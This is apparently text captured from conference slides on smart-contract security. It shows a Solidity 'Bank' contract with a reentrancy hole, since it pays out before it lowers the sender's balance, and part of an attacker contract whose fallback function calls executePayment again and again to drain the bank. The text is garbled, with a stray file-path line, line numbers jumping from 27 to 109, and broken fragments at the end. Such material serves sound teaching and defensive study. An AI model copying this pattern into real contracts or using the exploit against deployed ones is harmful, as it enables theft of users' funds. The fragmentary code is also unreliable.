 goto;
conference
1 contract Bank {
2
3 // Record of all balances (in wei).
4 mapping (address => uint256) public userBalances;
5
6 function getBalance(address user) constant returns(uint) {
7 return userBalances[user];
8 }
9
10 function deposit() payable {
11 userBalances[msg.sender] += msg.value;
12 }
13
14 function executePayment(uint256 amount, address to) payable {
15
16 // Only allow transfers from the message sender.
17 address from = msg.sender;
18
19 if (amount > userBalances[from]) {
20 throw;
21 }
22 if (!to.call.value(amount)()) {
23 throw;
24 }
25 userBalances[from] -= amount;
26 }
27 }
109
110 function () payable {
111
112 if (attackCount < attackCountMax) {
113
114 attackCount++;
115 vulnerableBank.executePayment(amount, this);
116 }
117 }
the message sender.
rom]) {
)) {
() pa
I IT